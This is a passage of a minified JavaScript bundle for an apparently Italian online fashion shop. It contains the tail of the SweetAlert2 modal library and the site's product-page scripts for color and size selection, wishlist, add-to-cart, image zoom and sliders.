function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&a(e,t)}(s,n),i(s,[{key:"_main",value:function(t){return l(r(s.prototype),"_main",this).call(this,o({},e,t))}}]),s}(this)},queue:function(e){var t=this;function n(e,t){xe=[],document.body.removeAttribute("data-swal2-queue-step"),e(t)}xe=e;var i=[];return new Promise(function(e){!function o(r,a){r<xe.length?(document.body.setAttribute("data-swal2-queue-step",r),t.fire(xe[r]).then(function(t){void 0!==t.value?(i.push(t.value),o(r+1,a)):n(e,{dismiss:t.dismiss})})):n(e,{value:i})}(0)})},getQueueStep:function(){return document.body.getAttribute("data-swal2-queue-step")},insertQueueStep:function(e,t){return t&&t<xe.length?xe.splice(t,0,e):xe.push(e)},deleteQueueStep:function(e){void 0!==xe[e]&&xe.splice(e,1)},showLoading:Ce,enableLoading:Ce,getTimerLeft:function(){return ke.timeout&&ke.timeout.getTimerLeft()},stopTimer:function(){return ke.timeout&&ke.timeout.stop()},resumeTimer:function(){return ke.timeout&&ke.timeout.start()},toggleTimer:function(){var e=ke.timeout;return e&&(e.running?e.stop():e.start())},increaseTimer:function(e){return ke.timeout&&ke.timeout.increase(e)},isTimerRunning:function(){return ke.timeout&&ke.timeout.isRunning()}});function De(){var e=de.innerParams.get(this),t=de.domCache.get(this);e.showConfirmButton||(A(t.confirmButton),e.showCancelButton||A(t.actions)),ne([t.popup,t.actions],w.loading),t.popup.removeAttribute("aria-busy"),t.popup.removeAttribute("data-loading"),t.confirmButton.disabled=!1,t.cancelButton.disabled=!1}function Pe(){return!!window.MSInputMethodContext&&!!document.documentMode}function Le(){var e=D(),t=M();e.style.removeProperty("align-items"),t.offsetTop<0&&(e.style.alignItems="flex-start")}var Me={swalPromiseResolve:new WeakMap};function je(e,t,n,i){n?Be(e,i):(new Promise(function(e){var t=window.scrollX,n=window.scrollY;ke.restoreFocusTimeout=setTimeout(function(){ke.previousActiveElement&&ke.previousActiveElement.focus?(ke.previousActiveElement.focus(),ke.previousActiveElement=null):document.body&&document.body.focus(),e()},100),void 0!==t&&void 0!==n&&window.scrollTo(t,n)}).then(function(){return Be(e,i)}),ke.keydownTarget.removeEventListener("keydown",ke.keydownHandler,{capture:ke.keydownListenerCapture}),ke.keydownHandlerAdded=!1),t.parentNode&&t.parentNode.removeChild(t),K()&&(null!==C.previousBodyPadding&&(document.body.style.paddingRight=C.previousBodyPadding+"px",C.previousBodyPadding=null),function(){if(h(document.body,w.iosfix)){var e=parseInt(document.body.style.top,10);ne(document.body,w.iosfix),document.body.style.top="",document.body.scrollTop=-1*e}}(),"undefined"!=typeof window&&Pe()&&window.removeEventListener("resize",Le),u(document.body.children).forEach(function(e){e.hasAttribute("data-previous-aria-hidden")?(e.setAttribute("aria-hidden",e.getAttribute("data-previous-aria-hidden")),e.removeAttribute("data-previous-aria-hidden")):e.removeAttribute("aria-hidden")})),ne([document.documentElement,document.body],[w.shown,w["height-auto"],w["no-backdrop"],w["toast-shown"],w["toast-column"]])}function Fe(e){var t=M();if(t&&!h(t,w.hide)){var n=de.innerParams.get(this);if(n){var i=Me.swalPromiseResolve.get(this);ne(t,w.show),te(t,w.hide),function(e,t,n){var i=D(),o=le&&I(t),r=n.onClose,a=n.onAfterClose;null!==r&&"function"==typeof r&&r(t),o?He(e,t,i,a):je(e,i,oe(),a)}(this,t,n),i(e||{})}}}function ze(e){for(var t in e)e[t]=new WeakMap}var He=function(e,t,n,i){ke.swalCloseEventFinishedCallback=je.bind(null,e,n,oe(),i),t.addEventListener(le,function(e){e.target===t&&(ke.swalCloseEventFinishedCallback(),delete ke.swalCloseEventFinishedCallback)})},Be=function(e,t){setTimeout(function(){null!==t&&"function"==typeof t&&t(),M()||function(e){delete e.params,delete ke.keydownHandler,delete ke.keydownTarget,ze(de),ze(Me)}(e)})};function Re(e,t,n){var i=de.domCache.get(e);t.forEach(function(e){i[e].disabled=n})}function $e(e,t){if(!e)return!1;if("radio"===e.type)for(var n=e.parentNode.parentNode.querySelectorAll("input"),i=0;i<n.length;i++)n[i].disabled=t;else e.disabled=t}var qe=function(){function e(n,i){t(this,e),this.callback=n,this.remaining=i,this.running=!1,this.start()}return i(e,[{key:"start",value:function(){return this.running||(this.running=!0,this.started=new Date,this.id=setTimeout(this.callback,this.remaining)),this.remaining}},{key:"stop",value:function(){return this.running&&(this.running=!1,clearTimeout(this.id),this.remaining-=new Date-this.started),this.remaining}},{key:"increase",value:function(e){var t=this.running;return t&&this.stop(),this.remaining+=e,t&&this.start(),this.remaining}},{key:"getTimerLeft",value:function(){return this.running&&(this.stop(),this.start()),this.remaining}},{key:"isRunning",value:function(){return this.running}}]),e}(),We={email:function(e,t){return/^[a-zA-Z0-9.+_-]+@[a-zA-Z0-9.-]+\.[a-zA-Z0-9-]{2,24}$/.test(e)?Promise.resolve():Promise.resolve(t||"Invalid email address")},url:function(e,t){return/^https?:\/\/(www\.)?[-a-zA-Z0-9@:%._+~#=]{2,256}\.[a-z]{2,63}\b([-a-zA-Z0-9@:%_+.~#?&/=]*)$/.test(e)?Promise.resolve():Promise.resolve(t||"Invalid URL")}};function Ue(e,t){e.removeEventListener(le,Ue),t.style.overflowY="auto"}function Ge(e,t){e.closePopup({value:t})}function Ve(e,t,n){for(var i=Y(e.focusCancel),o=0;o<i.length;o++)return(t+=n)===i.length?t=0:-1===t&&(t=i.length-1),i[t].focus();M().focus()}var Xe,Ye=function(e,t){le&&I(t)?(e.style.overflowY="hidden",t.addEventListener(le,Ue.bind(null,t,e))):e.style.overflowY="auto"},Ke=function(e,t){!function(){if(/iPad|iPhone|iPod/.test(navigator.userAgent)&&!window.MSStream&&!h(document.body,w.iosfix)){var e=document.body.scrollTop;document.body.style.top=-1*e+"px",te(document.body,w.iosfix),(n=D()).ontouchstart=function(e){t=e.target===n||!function(e){return!!(e.scrollHeight>e.clientHeight)}(n)&&"INPUT"!==e.target.tagName},n.ontouchmove=function(e){t&&(e.preventDefault(),e.stopPropagation())}}var t,n}(),"undefined"!=typeof window&&Pe()&&(Le(),window.addEventListener("resize",Le)),u(document.body.children).forEach(function(e){e===D()||function(e,t){if("function"==typeof e.contains)return e.contains(t)}(e,D())||(e.hasAttribute("aria-hidden")&&e.setAttribute("data-previous-aria-hidden",e.getAttribute("aria-hidden")),e.setAttribute("aria-hidden","true"))}),t&&(null===C.previousBodyPadding&&document.body.scrollHeight>window.innerHeight&&(C.previousBodyPadding=parseInt(window.getComputedStyle(document.body).getPropertyValue("padding-right")),document.body.style.paddingRight=C.previousBodyPadding+function(){if("ontouchstart"in window||navigator.msMaxTouchPoints)return 0;var e=document.createElement("div");e.style.width="50px",e.style.height="50px",e.style.overflow="scroll",document.body.appendChild(e);var t=e.offsetWidth-e.clientWidth;return document.body.removeChild(e),t}()+"px")),setTimeout(function(){e.scrollTop=0})},Qe=function(e,t,n){n.animation&&(te(t,w.show),te(e,w.fade)),E(t),te([document.documentElement,document.body,e],w.shown),n.heightAuto&&n.backdrop&&!n.toast&&te([document.documentElement,document.body],w["height-auto"])},Je=function(t,n){function i(e){return et[n.input](o,tt(e),n)}var o=H();p(n.inputOptions)?(Ce(),n.inputOptions.then(function(e){t.hideLoading(),i(e)})):"object"===e(n.inputOptions)?i(n.inputOptions):"Unexpected type of inputOptions! Expected object, Map or Promise, got ".concat(e(n.inputOptions))},Ze=function(e,t){var n=e.getInput();A(n),t.inputValue.then(function(i){n.value="number"===t.input?parseFloat(i)||0:i+"",E(n),n.focus(),e.hideLoading()}).catch(function(t){n.value="",E(n),n.focus(),e.hideLoading()})},et={select:function(e,t,n){var i=ie(e,w.select);t.forEach(function(e){var t=e[0],o=e[1],r=document.createElement("option");r.value=t,r.innerHTML=o,n.inputValue.toString()===t.toString()&&(r.selected=!0),i.appendChild(r)}),i.focus()},radio:function(e,t,n){var i=ie(e,w.radio);t.forEach(function(e){var t=e[0],o=e[1],r=document.createElement("input"),a=document.createElement("label");r.type="radio",r.name=w.radio,r.value=t,n.inputValue.toString()===t.toString()&&(r.checked=!0);var s=document.createElement("span");s.innerHTML=o,s.className=w.label,a.appendChild(r),a.appendChild(s),i.appendChild(a)});var o=i.querySelectorAll("input");o.length&&o[0].focus()}},tt=function(e){var t=[];return"undefined"!=typeof Map&&e instanceof Map?e.forEach(function(e,n){t.push([n,e])}):Object.keys(e).forEach(function(n){t.push([n,e[n]])}),t},nt=function(e,t){var n=ot(e,t);t.inputValidator?(e.disableInput(),Promise.resolve().then(function(){return t.inputValidator(n,t.validationMessage)}).then(function(i){e.enableButtons(),e.enableInput(),i?e.showValidationMessage(i):it(e,t,n)})):e.getInput().checkValidity()?it(e,t,n):(e.enableButtons(),e.showValidationMessage(t.validationMessage))},it=function(e,t,n){t.showLoaderOnConfirm&&Ce(),t.preConfirm?(e.resetValidationMessage(),Promise.resolve().then(function(){return t.preConfirm(n,t.validationMessage)}).then(function(t){O($())||!1===t?e.hideLoading():Ge(e,void 0===t?n:t)})):Ge(e,n)},ot=function(e,t){var n=e.getInput();if(!n)return null;switch(t.input){case"checkbox":return rt(n);case"radio":return at(n);case"file":return st(n);default:return t.inputAutoTrim?n.value.trim():n.value}},rt=function(e){return e.checked?1:0},at=function(e){return e.checked?e.value:null},st=function(e){return e.files.length?e.files[0]:null},lt=["ArrowLeft","ArrowRight","ArrowUp","ArrowDown","Left","Right","Up","Down"],ct=["Escape","Esc"],ut=function(e,t,n,i){n.stopKeydownPropagation&&t.stopPropagation(),"Enter"===t.key?dt(e,t,n):"Tab"===t.key?pt(t,n):-1!==lt.indexOf(t.key)?ft():-1!==ct.indexOf(t.key)&&ht(t,n,i)},dt=function(e,t,n){if(!t.isComposing&&t.target&&e.getInput()&&t.target.outerHTML===e.getInput().outerHTML){if(-1!==["textarea","file"].indexOf(n.input))return;be(),t.preventDefault()}},pt=function(e,t){for(var n=e.target,i=Y(t.focusCancel),o=-1,r=0;r<i.length;r++)if(n===i[r]){o=r;break}e.shiftKey?Ve(t,o,-1):Ve(t,o,1),e.stopPropagation(),e.preventDefault()},ft=function(){var e=q(),t=W();document.activeElement===e&&O(t)?t.focus():document.activeElement===t&&O(e)&&e.focus()},ht=function(e,t,n){y(t.allowEscapeKey)&&(e.preventDefault(),n(b.esc))},mt=function(e,t,n){e.popup.onclick=function(){t.showConfirmButton||t.showCancelButton||t.showCloseButton||t.input||n(b.close)}},gt=!1,vt=function(e){e.popup.onmousedown=function(){e.container.onmouseup=function(t){e.container.onmouseup=void 0,t.target===e.container&&(gt=!0)}}},yt=function(e){e.container.onmousedown=function(){e.popup.onmouseup=function(t){e.popup.onmouseup=void 0,t.target!==e.popup&&!e.popup.contains(t.target)||(gt=!0)}}},bt=function(e,t,n){e.container.onclick=function(i){gt?gt=!1:i.target===e.container&&y(t.allowOutsideClick)&&n(b.backdrop)}},wt=function(){document.activeElement&&"function"==typeof document.activeElement.blur&&document.activeElement.blur()},_t=Object.freeze({hideLoading:De,disableLoading:De,getInput:function(e){var t=de.innerParams.get(e||this),n=de.domCache.get(e||this);return n?T(n.content,t.input):null},close:Fe,closePopup:Fe,closeModal:Fe,closeToast:Fe,enableButtons:function(){Re(this,["confirmButton","cancelButton"],!1)},disableButtons:function(){Re(this,["confirmButton","cancelButton"],!0)},enableConfirmButton:function(){d("Swal.enableConfirmButton()","Swal.getConfirmButton().removeAttribute('disabled')"),Re(this,["confirmButton"],!1)},disableConfirmButton:function(){d("Swal.disableConfirmButton()","Swal.getConfirmButton().setAttribute('disabled', '')"),Re(this,["confirmButton"],!0)},enableInput:function(){return $e(this.getInput(),!1)},disableInput:function(){return $e(this.getInput(),!0)},showValidationMessage:function(e){var t=de.domCache.get(this);t.validationMessage.innerHTML=e;var n=window.getComputedStyle(t.popup);t.validationMessage.style.marginLeft="-".concat(n.getPropertyValue("padding-left")),t.validationMessage.style.marginRight="-".concat(n.getPropertyValue("padding-right")),E(t.validationMessage);var i=this.getInput();i&&(i.setAttribute("aria-invalid",!0),i.setAttribute("aria-describedBy",w["validation-message"]),S(i),te(i,w.inputerror))},resetValidationMessage:function(){var e=de.domCache.get(this);e.validationMessage&&A(e.validationMessage);var t=this.getInput();t&&(t.removeAttribute("aria-invalid"),t.removeAttribute("aria-describedBy"),ne(t,w.inputerror))},getProgressSteps:function(){return d("Swal.getProgressSteps()","const swalInstance = Swal.fire({progressSteps: ['1', '2', '3']}); const progressSteps = swalInstance.params.progressSteps"),de.innerParams.get(this).progressSteps},setProgressSteps:function(e){d("Swal.setProgressSteps()","Swal.update()");var t=o({},de.innerParams.get(this),{progressSteps:e});ve(0,t),de.innerParams.set(this,t)},showProgressSteps:function(){E(de.domCache.get(this).progressSteps)},hideProgressSteps:function(){A(de.domCache.get(this).progressSteps)},_main:function(e){!function(e){for(var t in e)Te(o=t)||g('Unknown parameter "'.concat(o,'"')),e.toast&&(i=t,-1!==Oe.indexOf(i)&&g('The parameter "'.concat(i,'" is incompatible with toasts'))),Se(n=void 0)&&d(n,Se(n));var n,i,o}(e),M()&&ke.swalCloseEventFinishedCallback&&(ke.swalCloseEventFinishedCallback(),delete ke.swalCloseEventFinishedCallback),ke.deferDisposalTimer&&(clearTimeout(ke.deferDisposalTimer),delete ke.deferDisposalTimer);var t=o({},Ee,e);(function(e){var t;(t=e).inputValidator||Object.keys(We).forEach(function(e){t.input===e&&(t.inputValidator=We[e])}),e.showLoaderOnConfirm&&!e.preConfirm&&g("showLoaderOnConfirm is set to true, but preConfirm is not defined.\nshowLoaderOnConfirm should be used together with preConfirm, see usage example:\nhttps://sweetalert2.github.io/#ajax-request"),e.animation=y(e.animation),function(e){e.target&&("string"!=typeof e.target||document.querySelector(e.target))&&("string"==typeof e.target||e.target.appendChild)||(g('Target parameter is not valid, defaulting to "body"'),e.target="body")}(e),"string"==typeof e.title&&(e.title=e.title.split("\n").join("<br />")),ae(e)})(t),Object.freeze(t),ke.timeout&&(ke.timeout.stop(),delete ke.timeout),clearTimeout(ke.restoreFocusTimeout);var n=function(e){var t={popup:M(),container:D(),content:H(),actions:U(),confirmButton:q(),cancelButton:W(),closeButton:X(),validationMessage:$(),progressSteps:R()};return de.domCache.set(e,t),t}(this);return ye(this,t),de.innerParams.set(this,t),function(e,t,n){return new Promise(function(i){var o=function(t){e.closePopup({dismiss:t})};Me.swalPromiseResolve.set(e,i),function(e,t,n){t.timer&&(e.timeout=new qe(function(){n("timer"),delete e.timeout},t.timer))}(ke,n,o),t.confirmButton.onclick=function(){return i=n,(t=e).disableButtons(),void(i.input?nt(t,i):it(t,i,!0));var t,i},t.cancelButton.onclick=function(){return function(e,t){e.disableButtons(),t(b.cancel)}(e,o)},t.closeButton.onclick=function(){return o(b.close)},function(e,t,n){t.toast?mt(e,t,n):(vt(e),yt(e),bt(e,t,n))}(t,n,o),function(e,t,n,i){t.keydownTarget&&t.keydownHandlerAdded&&(t.keydownTarget.removeEventListener("keydown",t.keydownHandler,{capture:t.keydownListenerCapture}),t.keydownHandlerAdded=!1),n.toast||(t.keydownHandler=function(t){return ut(e,t,n,i)},t.keydownTarget=n.keydownListenerCapture?window:M(),t.keydownListenerCapture=n.keydownListenerCapture,t.keydownTarget.addEventListener("keydown",t.keydownHandler,{capture:t.keydownListenerCapture}),t.keydownHandlerAdded=!0)}(e,ke,n,o),n.toast&&(n.input||n.footer||n.showCloseButton)?te(document.body,w["toast-column"]):ne(document.body,w["toast-column"]),function(e,t){"select"===t.input||"radio"===t.input?Je(e,t):-1!==["text","email","number","tel","textarea"].indexOf(t.input)&&p(t.inputValue)&&Ze(e,t)}(e,n),function(e){var t=D(),n=M();"function"==typeof e.onBeforeOpen&&e.onBeforeOpen(n),Qe(t,n,e),Ye(t,n),K()&&Ke(t,e.scrollbarPadding),oe()||ke.previousActiveElement||(ke.previousActiveElement=document.activeElement),"function"==typeof e.onOpen&&setTimeout(function(){return e.onOpen(n)})}(n),function(e,t){if(!t.toast)y(t.allowEnterKey)?t.focusCancel&&O(e.cancelButton)?e.cancelButton.focus():t.focusConfirm&&O(e.confirmButton)?e.confirmButton.focus():Ve(t,-1,1):wt()}(t,n),t.container.scrollTop=0})}(this,n,t)},update:function(e){var t={};Object.keys(e).forEach(function(n){Tt.isUpdatableParameter(n)?t[n]=e[n]:g('Invalid parameter to update: "'.concat(n,'". Updatable params are listed here: https://github.com/sweetalert2/sweetalert2/blob/master/src/utils/params.js'))});var n=o({},de.innerParams.get(this),t);ye(this,n),de.innerParams.set(this,n),Object.defineProperties(this,{params:{value:o({},this.params,e),writable:!1,enumerable:!0}})}});function Ct(){if("undefined"!=typeof window){Xe=this;for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];var i=Object.freeze(this.constructor.argsToParams(t));Object.defineProperties(this,{params:{value:i,writable:!1,enumerable:!0,configurable:!0}});var o=this._main(this.params);de.promise.set(this,o)}}Ct.prototype.then=function(e){return de.promise.get(this).then(e)},Ct.prototype.finally=function(e){return de.promise.get(this).finally(e)},o(Ct.prototype,_t),o(Ct,Ie),Object.keys(_t).forEach(function(e){Ct[e]=function(){var t;if(Xe)return(t=Xe)[e].apply(t,arguments)}}),Ct.DismissReason=b,Ct.version="8.17.1";var Tt=Ct;return Tt.default=Tt},e.exports=i(),void 0!==this&&this.Sweetalert2&&(this.swal=this.sweetAlert=this.Swal=this.SweetAlert=this.Sweetalert2)},function(e,t,n){"use strict";(function(e){var i=n(4),o=n.n(i);n(1);t.a={init:function(){o()(e("section.home-row-1 .two-column-row .col-image img"))},finalize:function(){}}}).call(t,n(0))},function(e,t,n){"use strict";(function(e){n(1);var i=n(2),o=n(4),r=n.n(o),a=n(19),s=n.n(a),l=n(3);t.a={init:function(){r()(e("main.wrap .main-row .color-selector img")),this._initRelatedProductsSlider(),this._initProductImagesSlider(),this._initProductImagesZoom(),this._initColorSelector(),this._initSizeScaleSelector(),this._initSizeSelector(),this._initAddToCart(),this._initSizeGuide(),this._initWishListToggle()},finalize:function(){e(document).ready(function(){setTimeout(function(){e(".current").click()},200)})},_initWishListToggle:function(){var t=this;e("#productActions #toggleWishlist").on("click",function(n){var o=e(n.currentTarget),r=o.hasClass("active")?"remove":"add",a=t._getSelectedSkew(),s=e("#productImage");if(a){var c=a.id,u=a.taglia,d=s.attr("src"),p=a.color;u&&e.ajax({type:"POST",url:window.NN_CONFIG.Basket.wish_list_url,data:"action="+r+"&product_code="+e("#productId").val()+"&skew="+c+"&size="+u+"&image="+d+"&color="+p,dataType:"json",success:function(t){t&&"0"===t.status&&"1"===t.not_logged?i.a.getSwalModal().fire({title:l.a.it.attention,text:l.a.it.wishMustLogin,showCancelButton:!0,confirmButtonText:l.a.it.goto_login,cancelButtonText:l.a.it.continue_shopping,preConfirm:function(){var t=e(".swal2-popup.swal2-show").find(".btn.swal2-confirm");return t.length&&i.a.setLoadingState(t),window.location.href=window.NN_CONFIG.Main.login_url+"?redirect-to="+encodeURIComponent(window.location.href),!1}}):t&&"1"===t.status&&o.toggleClass("active","")}})}else i.a.getSwalModal().fire({title:l.a.it.attention,text:l.a.it.selectsize,showCancelButton:!1,confirmButtonText:l.a.it.close})})},_initSizeGuide:function(){e("#productActions .size-guide").on("click",function(){i.a.getSwalModal().fire({title:l.a.it.size_guide_title,html:'<iframe style="border:none;" src="'+window.NN_CONFIG.Product.size_guide+'" width="100%" height="500"></iframe>',customClass:"size-guide-modal"})})},_initAddToCart:function(){var t=this,n=e("#addToCart");n.on("click",function(){if(n.data("disabled"))i.a.getSwalModal().fire({title:l.a.it.attention,text:l.a.it.selectsize});else if(!n.is("[disabled]")){i.a.setLoadingState(n);var o=t._getSelectedSkew();e("#h-skew").val(o.id.trim()),o&&i.a.addToCart(o.id,e("#productId").val(),e("#productName").val(),o.color,o.taglia,o.prezzo,function(t){t&&t.status&&(e(".count-item").text(t.products_no),t.products_no>0?e(".count-item").removeClass("hidden"):e(".count-item").addClass("hidden")),i.a.getSwalModal().fire({title:"0"==t.status?l.a.it.attention:l.a.it.added_to_cart,html:"0"==t.status?"<p>"+l.a.it.max_quantity_already_reached+"</p>":t.html,showCancelButton:!0,allowOutsideClick:!1,allowEscapeKey:!1,allowEnterKey:!1,customClass:"cart-modal",confirmButtonText:l.a.it.goto_cart,cancelButtonText:l.a.it.continue_shopping,onBeforeOpen:function(t){e(".size",t).text(e("#sizeSelector .current").text()),e(".descColor",t).text(e("#colorsItems .current").data("color-name"))},preConfirm:function(){var t=e(".swal2-popup.swal2-show").find(".btn.swal2-confirm");return t.length&&i.a.setLoadingState(t),window.location.href=window.NN_CONFIG.Basket.basket_url,!1}})},function(){i.a.setLoadingState(n,!1)})}})},_initSizeSelector:function(){var t=this;e("#sizeSelector").on("click",".size-item:not(.size-item-fake-1)",function(n){t._selectSize(e(n.currentTarget).data("size-id"))})},_getSelectedSkew:function(){var t=e("#colorsItems").children(".color-item.current").first(),n=e("#sizeSelector").children(".size-item.current").first();if(t.length&&n.length)for(var i in window.NN_CONFIG.Product.skews)if(window.NN_CONFIG.Product.skews.hasOwnProperty(i)){var o=window.NN_CONFIG.Product.skews[i];if(o.color===t.data("color")&&""+o.taglia==""+n.data("size-id"))return o}return null},_selectSize:function(t){var n=e("#sizeSelector"),i=e("#productPrice"),o=e("#addToCart");if(n.children(".current").removeClass("current"),i.children(".price.discounted").addClass("d-none").children().text(""),i.children(".price:not(.discounted)").html("&nbsp;"),t){n.children('[data-size-id="'+t+'"]').addClass("current");var r=e("#cartCurrency").val(),a=this._getSelectedSkew();a&&(a.prezzo&&e("#paypal-installment-amount").attr("data-pp-amount",a.prezzo),a.prezzoPieno&&parseFloat(a.prezzoPieno)?(i.children(".price.discounted").removeClass("d-none").children().text(r+""+a.prezzo),i.children(".price.priceFirst").removeClass("d-none").children().text(r+""+a.prezzoPieno)):(i.children(".price.discounted").addClass("d-none"),i.children(".price.priceFirst").removeClass("d-none").children().text(r+""+a.prezzo))),o.attr("aria-disabled","false").removeAttr("disabled").data("disabled",!1)}else o.attr("aria-disabled","true").attr("disabled","disabled").data("disabled",!0)},_initColorSelector:function(){var t,n=this,i=e("#colorsItems"),o=e("#colorDesc"),r=i.children(".color-item.current").first();r.length||(r=i.children(".color-item").first()),i.on("click",".color-item",function(i){e("#addToCart").data("disabled",!0),clearTimeout(t),n._selectColor(e(i.currentTarget),!1)}).on("mouseenter",".color-item",function(n){clearTimeout(t),o.text(e(n.currentTarget).data("color-name"))}).on("mouseleave",".color-item",function(){clearTimeout(t),t=setTimeout(function(){o.text(o.data("current-color"))},400)}),r.length&&setTimeout(function(){n._selectColor(r,!0)},100)},_selectColor:function(t,n){var o=this;if(t.length&&(n||!t.hasClass("current"))){var r=e("#colorsItems"),a=e("#productImageThumbs"),s=t.data("color");r.find(".color-item.current").removeClass("current"),t.addClass("current");var l="";if(window.NN_CONFIG.Product.skews){var c=e("#sizeSelector");c.css({"min-height":c.height()}).html("");var u=window.NN_CONFIG.Product.sizes[s];u&&u.forEach(function(t){var n=e('<div class="size-item size-item-fake-'+t.fake+'" data-size-id="'+t.sizeUs+'" data-size-eu="'+t.sizeUs+'" data-size-us="'+t.size+'" ></div>');"0"!==t.fake||l||(l=t.sizeUs),c.append(n)}),c.css({"min-height":""}),c.children().length?(e("#soonAvailable").addClass("d-none"),e("#productActions").removeClass("d-none")):(e("#soonAvailable").removeClass("d-none"),e("#productActions").addClass("d-none")),this._updateSizeScaleText()}var d=!1,p=e(".lower-price");for(var f in window.NN_CONFIG.Product.skews)if(window.NN_CONFIG.Product.skews[f].color==t.data("color")){d=window.NN_CONFIG.Product.skews[f];break}if(d){var h=e("#productPrice"),m=e("#cartCurrency").val(),g=!1;parseFloat(d.prezzoPieno)>0&&(g=!0),d.prezzo&&(g?(e("span.price.discounted").html("<s>"+m+d.prezzoPieno+"</s>").removeClass("d-none"),h.children(".price:not(.discounted)").text(m+""+d.prezzo),p.find("span").empty().html(m+""+d.lowest),p.removeClass("d-none")):(e("span.price.discounted").empty().addClass("d-none"),h.children(".price:not(.discounted)").text(m+""+d.prezzo),p.find("span").empty(),p.addClass("d-none")),e("#paypal-installment-amount").attr("data-pp-amount",d.prezzo))}if(!n){i.a.updateQueryStringParam("color",s);var v=t.data("color-name");e("#colorDesc").text(v).attr("data-current-color",v).data("current-color",v);var y=a.children().first().clone();a.css({opacity:"0","min-height":a.height()}),setTimeout(function(){a.html("");var e=window.NN_CONFIG.Product.foto[s],t=function(t){if(e.hasOwnProperty(t)&&!(parseInt(t,10)>=6)){var n=e[t],o=n.replace("220x200","1200x1200"),r=y.clone();r.removeClass("current").attr("data-target",o).data("target",o),r.children("img").first().removeClass().addClass("lazyload img-fluid").attr("data-src",n).data("src",n),a.append(r),0===parseInt(t,10)&&setTimeout(function(){var e=setInterval(function(){i.a.imageIsLoaded(r.children("img")[0])&&(a.css({opacity:"1","min-height":""}),clearInterval(e))},50)},100)}};for(var n in e)t(n);o._loadProductImage(a.find(".thumb-item").first())},300);try{var b=this._getSelectedSkew();e.ajax({type:"POST",url:window.NN_CONFIG.Basket.wish_list_url,data:"action=inList&product_code="+e("#productId").val()+"&color="+s+"&size="+b.taglia+"&skew="+b.id,dataType:"json",success:function(t){t&&t.status&&t.info?e("#productActions #toggleWishlist").addClass("active"):e("#productActions #toggleWishlist").removeClass("active")}})}catch(e){}}}},_initSizeScaleSelector:function(){var t=this,n=e("#sizesScale");n.on("click",".size-scale-item",function(i){n.children(".current").removeClass("current"),e(i.currentTarget).addClass("current"),t._updateSizeScaleText()})},_updateSizeScaleText:function(){var t=e("#sizeSelector"),n=e("#sizesScale").children(".current").data("scale");t.children().each(function(t,i){var o=e(i);o.text(o.data("size-"+n))})},_productImagesZoomMouseMove:function(t){if(t.currentTarget){var n=e(t.currentTarget);if(n.length){var i=t.currentTarget.getBoundingClientRect(),o=t.clientX-i.left,r=t.clientY-i.top,a=n.children(".inner"),s=a.children("#productImage"),l=o/n.outerWidth();l=Math.max(Math.min(l,1),0);var c=Math.round((1200-n.width())/2),u=2*c*l-c,d=r/n.outerHeight();d=Math.max(Math.min(d,1),0);var p=Math.round((1200-n.height())/2),f=2*p*d-p;s.css({left:50-100*u/a.width()+"%",top:50-100*f/a.height()+"%"})}}},_initProductImagesZoom:function(){var t,n=this,i=e("#productImageContainer"),o=i.children(".inner"),r=e("#productImage");o.on("ontouchstart mousedown",function(){clearTimeout(t)}),o.on({mouseenter:function(e){clearTimeout(t),t=setTimeout(function(){i.on("mousemove.product-images-zoom",n._productImagesZoomMouseMove.bind(n)).addClass("zoom"),n._productImagesZoomMouseMove(e),r.addClass("zoom")},50)}}),i.on("mouseleave",function(){i.off("mousemove.product-images-zoom").removeClass("zoom"),clearTimeout(t),r.removeClass("zoom").css({left:"",top:""})})},_initProductImagesSlider:function(){var t=this,n=e("#productImageContainer"),i=e("#productImageThumbs");i.on("click",".thumb-item",function(n){t._loadProductImage(e(n.currentTarget))});var o=function(){var e=i.find(".thumb-item.current").prev();return 0===e.length&&(e=i.find(".thumb-item").last()),e},r=function(){var e=i.find(".thumb-item.current").next();return 0===e.length&&(e=i.find(".thumb-item").first()),e};n.find("button").on("click",function(n){var i;(i=e(n.currentTarget).hasClass("prev")?o():r()).length&&t._loadProductImage(i)});var a=new s.a.Manager(n[0]);a.add(new s.a.Swipe({direction:s.a.DIRECTION_HORIZONTAL})),a.on("swipe",function(e){var n;switch(e.offsetDirection){case 4:n=o();break;case 2:n=r()}n&&n.length&&t._loadProductImage(n)})},_loadProductImage:function(t){var n=e("#productImage"),o=e("#productImageThumbs"),r=t.data("target");o.find(".thumb-item.current").removeClass("current"),t.addClass("current"),n.css("opacity","0").addClass("loading"),setTimeout(function(){n.attr("src",r).attr("data-src",r).data("src",r);var e=setInterval(function(){i.a.imageIsLoaded(n[0])&&(n.css("opacity","1").removeClass("loading"),clearInterval(e))},50)},300)},_initRelatedProductsSlider:function(){e("#relatedProductsSlider").slick({dots:!1,infinite:!1,speed:300,slidesToShow:4,slidesToScroll:2,accessibility:!1,prevArrow:'<button type="button" class="btn btn-outline-secondary prev rounded-arrow-button">           <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 13.4" width="16" height="14">             <polygon points="6.7 13.4 8.1 12 3.8 7.7 16 7.7 16 5.7 3.8 5.7 8.1 1.4 6.7 0 0 6.7 6.7 13.4" fill="#231f20"/>           </svg>         </button>',nextArrow:'<button class="btn btn-outline-secondary next rounded-arrow-button">           <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 13.4" width="16" height="14">             <polygon points="9.3 0 7.9 1.4 12.2 5.7 0 5.7 0 7.7 12.2 7.7 7.9 12 9.3 13.4 16 6.7 9.3 0" fill="#231f20"/>           </svg>         </button>',responsive:[{breakpoint:992,settings:{slidesToShow:3,slidesToScroll:2}},{breakpoint:768,settings:{slidesToShow:2,slidesToScroll:2}},{breakpoint:480,settings:{slidesToShow:1,slidesToScroll:1}}]})}}}).call(t,n(0))},function(e,t,n){var i;
/*! Hammer.JS - v2.0.7 - 2016-04-22
 * http://hammerjs.github.io/
 *
 * Copyright (c) 2016 Jorik Tangelder;
 * Licensed under the MIT license */
/*! Hammer.JS - v2.0.7 - 2016-04-22
 * http://hammerjs.github.io/
 *
 * Copyright (c) 2016 Jorik Tangelder;
 * Licensed under the MIT license */
